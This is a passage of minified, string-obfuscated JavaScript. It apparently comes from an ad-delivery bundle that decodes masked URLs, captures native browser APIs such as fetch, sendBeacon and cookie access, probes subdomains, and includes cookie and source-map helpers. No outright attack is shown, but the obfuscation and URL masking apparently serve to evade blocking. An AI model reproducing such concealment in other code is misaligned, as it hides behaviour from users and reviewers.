e(3885)===t[e(1276)]||e(3771)===t[e(1276)]||e(2616)===t[e(1276)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2815)](t[e(2749)])||!(e(3198)!==t[e(1576)]&&e(3035)!==t[e(1576)]&&e(1126)!==t[e(1576)]&&e(918)!==t[e(1576)]&&e(2335)!==t[e(1576)]||!t[e(1276)][e(1731)](e(1024))&&!t[e(1276)][e(1731)](e(3795)))||e(2605)===n&&e(1279)===t[e(1576)]&&e(1534)===t[e(1276)]||e(3816)===t[e(1576)]&&e(1662)===t[e(1276)]||e(3188)===t[e(1576)]&&e(735)===t[e(1276)]||e(3432)===t[e(1576)]&&e(3231)===t[e(1276)]}(t)?r(2996)[r(880)](l.A[r(3679)]()):function(t){const e=r;return e(1106)===t[e(1276)]||t[e(1276)][e(1731)](e(2369))}(t)?r(3036)[r(880)](Math[r(3421)](v)):""}(k,e(1112)in h?h[e(1112)]:void 0))+V}function T(t){const e=r;return x[e(3983)][e(948)](t)?x[e(3983)]:x[e(2119)][e(948)](t)?x[e(2119)]:x[e(1980)][e(948)](t)?x[e(1980)]:x[e(2395)][e(948)](t)?x[e(2395)]:x[e(2516)][e(948)](t)?x[e(2516)]:x[e(544)][e(948)](t)?x[e(544)]:null}function C(t){const e=r;if(!t)throw new Error(e(2820));const n=(t=H(t))[e(1276)][e(4055)]("/");let o;const i=n[1];let s,a,c;if(i===f){if(n[e(3356)]<7)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v7",originalHostname:n[2],...r[e(2601)]?{randomize:r[e(2601)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3356)]-2])}else if(i===m){if(n[e(3356)]<7)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v8",originalHostname:n[2],...r[e(2601)]?{randomize:r[e(2601)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},o=T(n[n[e(3356)]-2])}else if(i===p){if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:"v9",originalHostname:n[2]},o=T(n[n[e(3356)]-2])}else if(i===g){var l;if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],s={version:e(3793),originalHostname:n[2],configIndex:0},null!==(l=r[e(2808)])&&void 0!==l&&l[e(1378)]&&(s[e(1378)]=r[e(2808)][e(1378)],delete r[e(2808)][e(1378)]),c=r[e(2808)],o=T(n[n[e(3356)]-2])}else if(i===w){var u;if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const r=I(n[n[e(3356)]-1]);a=r[e(542)],c=r[e(2808)],s={version:e(1765),originalHostname:n[2],configIndex:0},null!==(u=r[e(2808)])&&void 0!==u&&u[e(1378)]&&(s[e(1378)]=r[e(2808)][e(1378)],delete r[e(2808)][e(1378)]),c=r[e(2808)],o=T(n[n[e(3356)]-2])}else{if(i!==b)throw new Error(e(3978)[e(880)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1276)][n(4055)]("/",5),o=new URL(atob(r));if(n(2832)!==o[n(1271)])return;return o[n(1157)]=t[n(1157)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2947),originalHostname:r[e(1576)],isMainFrame:!0},originalUrl:r[e(542)][e(2749)],kind:x[e(2119)]};if(n[e(3356)]<6)throw new Error(e(2499)[e(880)](t));const i=I(n[n[e(3356)]-1]);a=i[e(542)],c=i[e(2808)],s={version:e(2947),originalHostname:n[2],isMainFrame:!1},o=T(n[n[e(3356)]-2])}}if(!o)throw new Error(e(1752)[e(880)](t));if(A(t)){t[e(3061)][e(626)](e(878));for(const[n,r]of Array[e(579)](t[e(3061)][e(398)]()))a[e(3061)][e(1520)](n,r)}const h=[];for(const[t,n]of a[e(3061)][e(398)]())n===E?h[e(2215)](t):h[e(2215)](t+"="+n);return a[e(1259)]=h[e(2567)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(2749)]+t[e(1157)],extra:c}}function W(t){const e=r;var n;if(!t)return!1;const o=H(t);if(!y[e(559)]((t=>o[e(1276)][e(1731)]("/"[e(880)](t,"/")))))return!1;const i=o[e(1276)][e(4055)]("/"),a=i[1];if([f,m][e(948)](a)){if(i[e(3356)]<7)return!1}else if(a===p){if(i[e(3356)]<6)return!1}else if(a===g){if(i[e(3356)]<6)return!1}else if(a===b){if("_m"===i[3])return!0;if(i[e(3356)]<6)return!1}const c=null===(n=i[i[e(3356)]-1])||void 0===n?void 0:n[e(1700)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(3820)==typeof window;function H(t,e){const n=r;return t instanceof URL?t:n(2579)==typeof t&&[n(1089),n(2179),n(2761),n(2414),n(700),n(3420),n(1294)][n(559)]((e=>t[n(1731)](e)))?new URL(t):n(2579)==typeof t&&L?new URL(t,e):n(2579)!=typeof t||L?H(t[n(1002)]()):t[n(1731)](n(2457))||t[n(1731)](n(3585))?new URL(t):(W(e=e||o.A[n(772)](window)[n(3848)][n(772)][n(3731)](window[n(2165)]))&&(e=C(e)[n(542)]),new URL(t,e))}function j(t,e){const n=r;try{return H(t,e)}catch(e){return void console[n(1110)](n(2461),t)}}function I(t){const e=r,n=new URL(i.A[e(916)](t)),o=e(2880)===n[e(3061)][e(772)](M);n[e(3061)][e(626)](M);const s=n[e(3061)][e(772)](P);let a;if(s){try{a=JSON[e(1532)](s)}catch(t){}n[e(3061)][e(626)](P)}return{randomize:o,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2P;let n=0;for(let r=0,o=t[e(3356)];r<o;r++)n=(n<<5)-n+t[e(572)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>a});var o=n(7401);const i=r(3820)==typeof window,s={},a={get(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2434)]||(s[t(2434)]=c(null)),s[t(2434)];{e||(e=window);const n=o.A[t(2118)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(3356)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2118)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1093),r(940)),CSSStyleDeclaration_getPropertyValue:d(t,r(1093),r(2848)),CSSStyleDeclaration_setProperty:d(t,r(1093),r(3502)),CSSStyleSheet_insertRule:d(t,r(2654),r(922)),CSSStyleSheet_replaceSync:d(t,r(2654),r(3598)),DocumentFragment_getElementById:d(t,r(2564),r(2174)),DocumentFragment_querySelector:d(t,r(2564),r(2013)),DocumentFragment_querySelectorAll:d(t,r(2564),r(4010)),Document_cookie:u(t,r(3284),r(2741)),Document_createElement:d(t,r(3284),r(3593)),Document_getElementById:d(t,r(3284),r(2174)),document_getElementById:d(t,r(2165),r(2174)),Document_getElementsByTagName:d(t,r(3284),r(1055)),Document_querySelector:d(t,r(3284),r(2013)),Document_querySelectorAll:d(t,r(3284),r(4010)),Document_getElementsByClassName:d(t,r(3284),r(3960)),Document_write:d(t,r(3284),r(3438)),Document_writeln:d(t,r(3284),r(1395)),Document_referrer:u(t,r(3284),r(2433)),Document_URL:u(t,r(3284),r(2362)),DOMParser_parseFromString:d(t,r(2679),r(960)),Element_ariaLabel:u(t,r(2379),r(1998)),Element_attributes:u(t,r(2379),r(1636)),Element_classList:u(t,r(2379),r(1219)),Element_className:u(t,r(2379),r(3679)),Element_closest:d(t,r(2379),r(1170)),Element_getAttribute:d(t,r(2379),r(1853)),Element_getBoundingClientRect:d(t,r(2379),r(3947)),Element_getElementsByClassName:d(t,r(2379),r(3960)),Element_hasAttribute:d(t,r(2379),r(1795)),Element_id:u(t,r(2379),"id"),Element_tagName:u(t,r(2379),r(1711)),Element_innerHTML:u(t,r(2379),r(1839)),Element_outerHTML:u(t,r(2379),r(3184)),Element_insertAdjacentElement:d(t,r(2379),r(627)),Element_insertAdjacentHTML:d(t,r(2379),r(1529)),Element_querySelector:d(t,r(2379),r(2013)),Element_querySelectorAll:d(t,r(2379),r(4010)),Element_removeAttribute:d(t,r(2379),r(3850)),Element_setAttribute:d(t,r(2379),r(2725)),Element_setAttributeNS:d(t,r(2379),r(1499)),Element_setHTMLUnsafe:d(t,r(2379),r(3389)),Element_matches:d(t,r(2379),r(2018)),Event_stopPropagation:d(t,r(3025),r(3386)),Event_stopImmediatePropagation:d(t,r(3025),r(3326)),EventTarget_addEventListener:d(t,r(952),r(1013)),EventTarget_removeEventListener:d(t,r(952),r(2842)),Function_toString:d(t,r(2383),r(1002)),History_replaceState:d(t,r(360),r(3544)),HTMLAnchorElement_attributionSrc:u(t,r(448),r(2501)),HTMLAnchorElement_href:u(t,r(448),r(2749)),HTMLAnchorElement_protocol:u(t,r(448),r(1271)),HTMLAnchorElement_hostname:u(t,r(448),r(1576)),HTMLAnchorElement_port:u(t,r(448),r(2705)),HTMLAnchorElement_pathname:u(t,r(448),r(1276)),HTMLAnchorElement_hash:u(t,r(448),r(1157)),HTMLAnchorElement_host:u(t,r(448),r(3789)),HTMLAnchorElement_origin:u(t,r(448),r(2597)),HTMLAnchorElement_ping:u(t,r(448),r(833)),HTMLAnchorElement_search:u(t,r(448),r(1259)),HTMLAnchorElement_target:u(t,r(448),r(3595)),HTMLElement_dataset:u(t,r(756),r(1280)),HTMLElement_innerText:u(t,r(756),r(941)),HTMLElement_title:u(t,r(756),r(1229)),HTMLElement_style:u(t,r(756),r(3267)),HTMLFormElement_action:u(t,r(3319),r(1172)),HTMLFormElement_target:u(t,r(3319),r(3595)),HTMLIFrameElement_contentDocument:u(t,r(2030),r(1240)),HTMLIFrameElement_contentWindow:u(t,r(2030),r(1592)),HTMLIFrameElement_name:u(t,r(2030),r(652)),HTMLIFrameElement_src:u(t,r(2030),r(4141)),HTMLIFrameElement_srcdoc:u(t,r(2030),r(3680)),HTMLImageElement_attributionSrc:u(t,r(377),r(2501)),HTMLImageElement_src:u(t,r(377),r(4141)),HTMLImageElement_srcset:u(t,r(377),r(1694)),HTMLLinkElement_as:u(t,r(2091),"as"),HTMLLinkElement_href:u(t,r(2091),r(2749)),HTMLLinkElement_rel:u(t,r(2091),r(1641)),HTMLScriptElement_attributionSrc:u(t,r(3586),r(2501)),HTMLScriptElement_src:u(t,r(3586),r(4141)),HTMLSourceElement_src:u(t,r(759),r(4141)),HTMLSourceElement_srcset:u(t,r(759),r(1694)),HTMLVideoElement_src:u(t,r(2786),r(4141)),HTMLVideoElement_poster:u(t,r(2786),r(3809)),HTMLMediaElement_src:u(t,r(1946),r(4141)),HTMLMetaElement_content:u(t,r(1156),r(2292)),HTMLMetaElement_httpEquiv:u(t,r(1156),r(921)),HTMLStyleElement_insertBefore:d(t,r(2404),r(2865)),IntersectionObserverEntry_boundingClientRect:u(t,r(1936),r(958)),IntersectionObserverEntry_intersectionRatio:u(t,r(1936),r(981)),IntersectionObserverEntry_intersectionRect:u(t,r(1936),r(1338)),JSON_parse:d(t,r(1181),r(1532)),JSON_stringify:d(t,r(1181),r(587)),MessageEvent_data:u(t,r(2613),r(1939)),MessageEvent_origin:u(t,r(2613),r(2597)),MessageEvent_source:u(t,r(2613),r(2035)),Navigator_sendBeacon:d(t,r(779),r(1945)),Node_appendChild:d(t,r(2078),r(3071)),Node_insertBefore:d(t,r(2078),r(2865)),Node_textContent:u(t,r(2078),r(2290)),Node_baseURI:u(t,r(2078),r(3045)),PerformanceEntry_name:u(t,r(2608),r(652)),PerformanceResourceTiming_transferSize:u(t,r(3096),r(1587)),PerformanceResourceTiming_encodedBodySize:u(t,r(3096),r(1790)),Range_createContextualFragment:d(t,r(3467),r(596)),RegExp_test:d(t,r(1654),r(2815)),RegExp_exec:d(t,r(1654),r(697)),Response_url:u(t,r(1681),r(3531)),SharedStorageWorklet_addModule:d(t,r(721),r(1029)),String_matchAll:d(t,r(732),r(1420)),String_replace:d(t,r(732),r(2100)),Window_decodeURIComponent:d(t,r(1169),r(2812)),Window_innerWidth:u(t,r(1169),r(770)),Window_fetch:d(t,r(1169),r(1005)),Window_fetchLater:d(t,r(1169),r(2687)),Window_frames:u(t,r(1169),r(1028)),Window_name:u(t,r(1169),r(652)),Window_open:d(t,r(1169),r(2358)),Window_postMessage:d(t,r(1169),r(3831)),Window_requestAnimationFrame:d(t,r(1169),r(2339)),Window_requestIdleCallback:d(t,r(1169),r(3113)),Window_setImmediate:d(t,r(1169),r(586)),Window_setInterval:d(t,r(1169),r(2374)),Window_setTimeout:d(t,r(1169),r(804)),Window_visualViewport:u(t,r(1169),r(3064)),XMLHttpRequest_open:d(t,r(3165),r(2358)),XMLHttpRequest_send:d(t,r(3165),r(2538)),XMLHttpRequest_responseURL:u(t,r(3165),r(938)),XMLHttpRequest_response:u(t,r(3165),r(3924)),XMLHttpRequest_responseText:u(t,r(3165),r(3710)),XMLHttpRequest_responseType:u(t,r(3165),r(2250)),XMLHttpRequest_responseXML:u(t,r(3165),r(497)),XMLHttpRequest_status:u(t,r(3165),r(3591)),XMLHttpRequest_statusText:u(t,r(3165),r(2633)),FontFace:i?null:t[r(2684)],FontFace_prototype:l(t,r(2684)),Worker:i?null:t[r(2028)],Worker_prototype:l(t,r(2028))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(3054)]:null===(s=t[e])||void 0===s?void 0:s[o(3054)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2175)](n.g[e][s(3054)],o);{var a;const n=s(796)===e[s(3112)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3054)];return n?t[s(4012)][s(2175)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(796)===e[s(3112)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(3054)][o]:s(796)===e[s(3112)]()?t[o]:s(2165)===e?null===(a=t[s(2165)])||void 0===a?void 0:a[o]:s(1181)===e?null===(c=t[s(1181)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(3054)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2P;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1683)](Math[r(2492)]()*t),elem:function(t){const e=r;return t[this[e(3845)](t[e(3356)])]},num:function(t,e){const n=r;return Math[n(1683)](Math[n(2492)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2878)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2215)](n(3672)[n(4095)](this[n(2878)](0,52)));return i[n(2567)]("")},className:function(){return this[r(2772)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2P;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(3644)][n(948)](e))return i=!1,i;if([n(4119),n(2187),n(669),n(4144),n(3090),n(2585),n(3395),n(1431),n(3713),n(3514),n(1097),n(1152),n(766)][n(948)](e))return i=!0,i;if(e[n(1859)](n(3072))||e[n(1859)](n(3711))||e[n(1731)](n(4101))||e[n(1731)](n(3757))||n(1321)===e)return i=!1,i;const o=new URL(e);o[n(3789)]="0."[n(880)](o[n(3789)]),o[n(1276)]=n(3950);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1002)](),endpoint:o[n(2597)]});try{const t=await Promise[n(3720)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2057),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2P;if(/https?:\/\/\d+\./i[e(2815)](t)){const n=new URL(t);n[e(3789)]=n[e(3789)][e(4055)](".")[e(1700)](1)[e(2567)]("."),t=n[e(2597)]}return t}function l(t,e){const n=a2P;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2815)](t)?(r[n(3789)]=""[n(880)](e,".")[n(880)](r[n(3789)][n(4055)](".")[n(1700)](1)[n(2567)](".")),t=r[n(2597)]):(r[n(3789)]=""[n(880)](e,".")[n(880)](r[n(3789)]),t=r[n(2597)]),t}function u(t){const e=a2P;if(/https?:\/\/\d+\./i[e(2815)](t)){const n=new URL(t);return Number[e(896)](n[e(3789)][e(4055)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2P;try{return new Blob([t])[e(3250)]}catch{return e(3820)!=typeof TextEncoder?(new TextEncoder)[e(2950)](t)[e(3356)]:2*t[e(3356)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2P;if(arguments[t(3356)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(772)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(1520)](o,s),n=l,0))},has:n=>e[t(3874)](n),delete(r){const o=t;if(!e[o(3874)](r))return!1;const s=e[o(772)](r);return e[o(626)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1476)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2P;e.l=function(t,e,n){const s=a2P;var a=n||{},c=a[s(2950)]||i;if(s(2277)!=typeof c)throw new TypeError(s(1046));if(!o[s(2815)](t))throw new TypeError(s(3921));var l=c(e);if(l&&!o[s(2815)](l))throw new TypeError(s(506));var u=t+"="+l;if(null!=a[s(2353)]){var d=a[s(2353)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2929));u+=s(771)+Math[s(1683)](d)}if(a[s(3969)]){if(!o[s(2815)](a[s(3969)]))throw new TypeError(s(3802));u+=s(2149)+a[s(3969)]}if(a[s(3085)]){if(!o[s(2815)](a[s(3085)]))throw new TypeError(s(483));u+=s(1678)+a[s(3085)]}if(a[s(1215)]){var h=a[s(1215)];if(!function(t){const e=s;return e(3474)===r[e(1613)](t)||t instanceof Date}(h)||isNaN(h[s(3477)]()))throw new TypeError(s(1304));u+=s(3104)+h[s(1011)]()}if(a[s(2120)]&&(u+=s(585)),a[s(801)]&&(u+=s(2354)),a[s(1860)]&&(u+=s(4006)),a[s(1412)])switch(s(2579)==typeof a[s(1412)]?a[s(1412)][s(3112)]():a[s(1412)]){case s(1951):u+=s(902);break;case s(2639):u+=s(1052);break;case s(469):u+=s(3380);break;default:throw new TypeError(s(4066))}if(a[s(438)])switch(s(2579)==typeof a[s(438)]?a[s(438)][s(3112)]():a[s(438)]){case!0:u+=s(787);break;case s(1733):u+=s(925);break;case s(1315):u+=s(787);break;case s(762):u+=s(1463);break;default:throw new TypeError(s(2397))}return u};var r=Object[n(3054)][n(1002)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2P;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2P;return e(2579)==typeof t&&!!t[e(2496)]()}function o(t,e){const o=a2P;var i=t[o(4055)](";")[o(2763)](r),s=function(t){const e=o;var n="",r="",i=t[e(4055)]("=");return i[e(3356)]>1?(n=i[e(3889)](),r=i[e(2567)]("=")):r=t,{name:n,value:r}}(i[o(3889)]()),a=s[o(652)],c=s[o(1465)];e=e?Object[o(3120)]({},n,e):n;try{c=e[o(1147)]?decodeURIComponent(c):c}catch(t){console[o(2042)](o(3619)+c+o(3279),t)}var l={name:a,value:c};return i[o(731)]((function(t){const e=o;var n=t[e(4055)]("="),r=n[e(3889)]()[e(3617)]()[e(3112)](),i=n[e(2567)]("=");e(1215)===r?l[e(1215)]=new Date(i):e(3906)===r?l[e(2353)]=parseInt(i,10):e(801)===r?l[e(801)]=!0:e(659)===r?l[e(2120)]=!0:e(1548)===r?l[e(438)]=i:e(1860)===r?l[e(1860)]=!0:l[r]=i})),l}function i(t,e){const i=a2P;if(e=e?Object[i(3120)]({},n,e):n,!t)return e[i(2420)]?{}:[];if(t[i(2872)])if(i(2277)==typeof t[i(2872)][i(2093)])t=t[i(2872)][i(2093)]();else if(t[i(2872)][i(1406)])t=t[i(2872)][i(1406)];else{var s=t[i(2872)][Object[i(2769)](t[i(2872)])[i(2521)]((function(t){const e=i;return e(1406)===t[e(3112)]()}))];s||!t[i(2872)][i(2741)]||e[i(2264)]||console[i(3418)](i(2793)),t=s}return Array[i(3166)](t)||(t=[t]),e[i(2420)]?t[i(2763)](r)[i(3997)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(652)]]=s,t}),{}):t[i(2763)](r)[i(2420)]((function(t){return o(t,e)}))}t[e(2979)]=i,t[e(2979)][e(1532)]=i,t[e(2979)][e(3745)]=o,t[e(2979)][e(1391)]=function(t){const n=e;if(Array[n(3166)](t))return t;if(n(2579)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(3356)]&&/\s/[e(2815)](t[e(4095)](l));)l+=1;return l<t[e(3356)]}for(;l<t[n(3356)];){for(r=l,a=!1;u();)if(","===(o=t[n(4095)](l))){for(i=l,l+=1,u(),s=l;l<t[n(3356)]&&"="!==(o=t[n(4095)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(3356)]&&"="===t[n(4095)](l)?(a=!0,l=s,c[n(2215)](t[n(2455)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(3356)])&&c[n(2215)](t[n(2455)](r,t[n(3356)]))}return c}},7367:(t,e,n)=>{const r=a2P;var o=n(9155),i=Object[r(3054)][r(2835)],s=r(3820)!=typeof Map;function a(){const t=r;this[t(1655)]=[],this[t(1478)]=s?new Map:Object[t(1517)](null)}a[r(389)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(3356)];i<s;i++)o[n(3918)](t[i],e);return o},a[r(3054)][r(3250)]=function(){const t=r;return s?this[t(1478)][t(3250)]:Object[t(2995)](this[t(1478)])[t(3356)]},a[r(3054)][r(3918)]=function(t,e){const n=r;var a=s?t:o[n(1411)](t),c=s?this[n(3874)](t):i[n(1613)](this[n(1478)],a),l=this[n(1655)][n(3356)];c&&!e||this[n(1655)][n(2215)](t),c||(s?this[n(1478)][n(1520)](t,l):this[n(1478)][a]=l)},a[r(3054)][r(3874)]=function(t){const e=r;if(s)return this[e(1478)][e(3874)](t);var n=o[e(1411)](t);return i[e(1613)](this[e(1478)],n)},a[r(3054)][r(778)]=function(t){const e=r;if(s){var n=this[e(1478)][e(772)](t);if(n>=0)return n}else{var a=o[e(1411)](t);if(i[e(1613)](this[e(1478)],a))return this[e(1478)][a]}throw new Error('"'+t+e(3182))},a[r(3054)].at=function(t){const e=r;if(t>=0&&t<this[e(1655)][e(3356)])return this[e(1655)][t];throw new Error(e(1527)+t)},a[r(3054)][r(2009)]=function(){const t=r;return this[t(1655)][t(1700)]()},e.C=a},540:(t,e,n)=>{const r=a2P;var o=n(7476);e[r(2950)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2950)](n)}while(a>0);return s},e[r(916)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(3356)],d=0,h=0;do{if(e>=u)throw new Error(i(2233));if(-1===(a=o[i(916)](t[i(572)](e++))))throw new Error(i(3289)+t[i(4095)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(1465)]=(l=(c=d)>>1,1&~c?l:-l),n[i(2603)]=e}},7476:(t,e)=>{const n=a2P;var r=n(2246)[n(4055)]("");e[n(2950)]=function(t){const e=n;if(0<=t&&t<r[e(3356)])return r[t];throw new TypeError(e(1911)+t)},e[n(916)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2P;var o=n(9155);function i(){const t=a2P;this[t(1655)]=[],this[t(667)]=!0,this[t(1743)]={generatedLine:-1,generatedColumn:0}}i[r(3054)][r(3370)]=function(t,e){const n=r;this[n(1655)][n(731)](t,e)},i[r(3054)][r(3918)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1743)])[e(1317)],a=i[e(1317)],c=n[e(2752)],l=i[e(2752)],a>s||a==s&&l>=c||o[e(3913)](n,i)<=0?(this[e(1743)]=t,this[e(1655)][e(2215)](t)):(this[e(667)]=!1,this[e(1655)][e(2215)](t))},i[r(3054)][r(2009)]=function(){const t=r;return this[t(667)]||(this[t(1655)][t(3398)](o[t(3913)]),this[t(667)]=!0),this[t(1655)]},e.P=i},241:(t,e,n)=>{const r=a2P;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2P;t||(t={}),this[e(3169)]=i[e(3122)](t,e(1882),null),this[e(3452)]=i[e(3122)](t,e(2887),null),this[e(913)]=i[e(3122)](t,e(1015),!1),this[e(707)]=i[e(3122)](t,e(3238),!1),this[e(806)]=new s,this[e(1910)]=new s,this[e(375)]=new a,this[e(4040)]=null}c[r(3054)][r(3551)]=3,c[r(2e3)]=function(t,e){const n=r;var o=t[n(2887)],s=new c(Object[n(3120)](e||{},{file:t[n(1882)],sourceRoot:o}));return t[n(3830)]((function(t){const e=n;var r={generated:{line:t[e(1317)],column:t[e(2752)]}};null!=t[e(2035)]&&(r[e(2035)]=t[e(2035)],null!=o&&(r[e(2035)]=i[e(3145)](o,r[e(2035)])),r[e(430)]={line:t[e(2203)],column:t[e(2314)]},null!=t[e(652)]&&(r[e(652)]=t[e(652)])),s[e(2332)](r)})),t[n(2970)][n(731)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(3145)](o,e)),s[r(806)][r(3874)](a)||s[r(806)][r(3918)](a);var c=t[r(4060)](e);null!=c&&s[r(3097)](e,c)})),s},c[r(3054)][r(2332)]=function(t){const e=r;var n=i[e(3122)](t,e(3355)),o=i[e(3122)](t,e(430),null),s=i[e(3122)](t,e(2035),null),a=i[e(3122)](t,e(652),null);(this[e(913)]||!1!==this[e(3021)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(806)][e(3874)](s)||this[e(806)][e(3918)](s)),null!=a&&(a=String(a),this[e(1910)][e(3874)](a)||this[e(1910)][e(3918)](a)),this[e(375)][e(3918)]({generatedLine:n[e(1323)],generatedColumn:n[e(1477)],originalLine:null!=o&&o[e(1323)],originalColumn:null!=o&&o[e(1477)],source:s,name:a}))},c[r(3054)][r(3097)]=function(t,e){const n=r;var o=t;null!=this[n(3452)]&&(o=i[n(3145)](this[n(3452)],o)),null!=e?(this[n(4040)]||(this[n(4040)]=Object[n(1517)](null)),this[n(4040)][i[n(1411)](o)]=e):this[n(4040)]&&(delete this[n(4040)][i[n(1411)](o)],0===Object[n(2769)](this[n(4040)])[n(3356)]&&(this[n(4040)]=null))},c[r(3054)][r(2462)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1882)])throw new Error(o(3717));a=t[o(1882)]}var c=this[o(3452)];null!=c&&(a=i[o(3145)](c,a));var l=new s,u=new s;this[o(375)][o(3370)]((function(e){const r=o;if(e[r(2035)]===a&&null!=e[r(2203)]){var s=t[r(1266)]({line:e[r(2203)],column:e[r(2314)]});null!=s[r(2035)]&&(e[r(2035)]=s[r(2035)],null!=n&&(e[r(2035)]=i[r(2567)](n,e[r(2035)])),null!=c&&(e[r(2035)]=i[r(3145)](c,e[r(2035)])),e[r(2203)]=s[r(1323)],e[r(2314)]=s[r(1477)],null!=s[r(652)]&&(e[r(652)]=s[r(652)]))}var d=e[r(2035)];null==d||l[r(3874)](d)||l[r(3918)](d);var h=e[r(652)];null==h||u[r(3874)](h)||u[r(3918)](h)}),this),this[o(806)]=l,this[o(1910)]=u,t[o(2970)][o(731)]((function(e){const r=o;var s=t[r(4060)](e);null!=s&&(null!=n&&(e=i[r(2567)](n,e)),null!=c&&(e=i[r(3145)](c,e)),this[r(3097)](e,s))}),this)},c[r(3054)][r(3021)]=function(t,e,n,o){const i=r;if(e&&i(609)!=typeof e[i(1323)]&&i(609)!=typeof e[i(1477)]){var s=i(3181);if(this[i(707)])return i(3820)!=typeof console&&console[i(3418)]&&console[i(3418)](s),!1;throw new Error(s)}if((!(t&&i(1323)in t&&i(1477)in t&&t[i(1323)]>0&&t[i(1477)]>=0)||e||n||o)&&!(t&&i(1323)in t&&i(1477)in t&&e&&i(1323)in e&&i(1477)in e&&t[i(1323)]>0&&t[i(1477)]>=0&&e[i(1323)]>0&&e[i(1477)]>=0&&n)){if(s=i(1744)+JSON[i(587)]({generated:t,source:n,original:e,name:o}),this[i(707)])return i(3820)!=typeof console&&console[i(3418)]&&console[i(3418)](s),!1;throw new Error(s)}},c[r(3054)][r(3999)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(375)][t(2009)](),g=0,w=p[t(3356)];g<w;g++){if(e="",(n=p[g])[t(1317)]!==l)for(c=0;n[t(1317)]!==l;)e+=";",l++;else 